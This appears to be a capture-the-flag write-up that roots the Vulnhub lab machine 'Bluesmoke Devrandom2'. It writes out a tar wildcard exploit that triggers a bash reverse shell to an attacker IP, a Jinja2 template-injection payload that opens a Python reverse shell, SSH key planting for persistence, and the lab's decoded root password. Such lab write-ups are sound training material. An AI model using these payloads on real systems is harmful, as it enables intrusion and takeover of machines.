I intend to write this post Bluesmoke Devrandom2 Walkthrough - Writeup to explain all the steps that I did to root the machine from Vulnhub. First of all, I would like to thank HunriBeats for authoring this machine.
Link to the machine: https://www.vulnhub.com/entry/bluesmoke-devrandom2,678/
Check out the walkthrough of wayne manor
Identify the target

Firstly, I had to identify the IP address of the target Bluesmoke Devrandom2 machine. Hence, I could use netdiscover or fping for the purpose.
sudo netdiscover -i eth0 -r 10.0.2.0/24
Scan open ports
Then, we have to scan open ports to find the exposed services on the network.
nmap -T4 -sC -sV -p- --min-rate=1000 10.0.2.27 -oN bluesmoke.nmap

So, we have two services open, of which the webserver interests us.
Tar wildcards exploit
When I looked up the web server, I found that it allows uploading of a zip or tar file.

So, we have a possibility to exploit this feature.
Reference: https://book.hacktricks.xyz/linux-unix/privilege-escalation/wildcards-spare-tricks#tar
echo "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.0.2.15/4444 0>&1'" > shell.sh
chmod +x shell.sh
First of all, I created a shell script which connects to a reverse shell listening on port 4444 on my local machine. So, I started listening on the same port on another tab.
nc -nlvp 4444
Then, I had create two files required for the tar wildcard exploit.
echo '' >  "--checkpoint=1"
echo '' > "--checkpoint-action=exec=sh shell.sh"
Now, I can create a tar file from these three files.
tar -cvf upload.tar ./shell.sh ./--checkpoint=1 ./--checkpoint-action=exec=sh\ shell.sh

Finally, I uploaded the tar file to the webserver. However, to make this work, there must be an action that would decompress the tar file. So, we could hope that a cron job runs in an interval that would do the same purpose.



Finally, I got a reverse shell.

On the home directory of the user backupper, we got our first flag. Moreover, we have an ssh private key of the user which we can use to log in to it but I tried it, and it had passphrase enabled. So, I copied the content of my ssh public key created a file authorized_keys on the target.
# on .ssh directory
echo __your_public_key__ >> authorized_keys
On the local directory:
ssh [email protected] -i ~/.ssh/id_rsa
Privilege escalate to the user remnie

Firstly, I listed down the users of the machine.
cat /etc/passwd | grep bash
Then, I decided to get pspy64 on the target. To do that I served the directory where the binary was present on my local machine and downloaded the file on the target.
On the local machine:
python3 -m http.server
On the target machine:
wget http://10.0.2.27:8000/pspy64
chmod +x pspy64
./pspy64 | tee output
After waiting for a long time, I got an execution of command from the user with ID 1002 i.e. remnie.

The command looks like a signal for the next script. Hence, I decided to create a file /tmp/start with content 1 and waited for another instance of it.
echo 1 > /tmp/start

After about 15 minutes, we got another execution from the user remnie. That looked like a python server is run somewhere. Thus, I looked for the listening ports.
netstat -tulnp

Now, we can tunnel the port using SSH to our local machine.

ssh -L 8787:127.0.0.1:8787 [email protected] -i ~/.ssh/id_rsa
Now, we can look up what the webserver is doing.
Next, I did fuzzing for a get parameter, since it’s the only possibility that we can see now.
wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://127.0.0.1:8787/?FUZZ=qwertyuuiopasdfghjklzxcvbnm --hh 21

The name parameter would take values to print with Hello.

Then, I checked if it allows template injection.

Now, we can see that it allows SSTI attack. So, I decided to get a reverse shell from the machine using this exploit.
Payload:
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.0.2.15\",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);pty.spawn(\"/bin/bash\");'")}}{%endif%}{% endfor %}
I modified the code from the reference to spawn a reverse shell using python. So, check https://www.revshells.com/ for different kinds of shells. Now, to make the above command work, I had to listen on port 9999.
nc -nlvp 9999
Finally, I executed the payload on firefox to get a reverse shell.


Escalate privilege to another user
When I listed the files on remnie, there was a symlink to a directory. As usual, I had already added my public key to authoized_keys of this user as well.
cd scripts


On the directory, there is a hex dump in file server.conf. So, let’s copy the hexdump to another file. Firstly, I decided to decode the file using cyberchef.
Link: https://gchq.github.io/CyberChef
In cyber chef, we have to bake our own recipes. As we can see, this is a hex dump. So, I have to convert this hex dump first. (search hex dump and drag it to the recipe area).

Now, we got the binary digits. So, we have to convert it from binary.

Now, we have hex values. Therefore, we have to convert it from hex.
Then, we got base32 as evident from the characters and the digits. Base32 only uses upper case A-Z and digits 2-7. Thus, I converted this from base32.

Here, we got the another set of encoding that is base64.

Finally, we got the credentials of root.
user: root
pass: -!F8h2LMr<\[n]`N]Kq
su root
cd /root
cat root.txt

Finally, I got the root flag.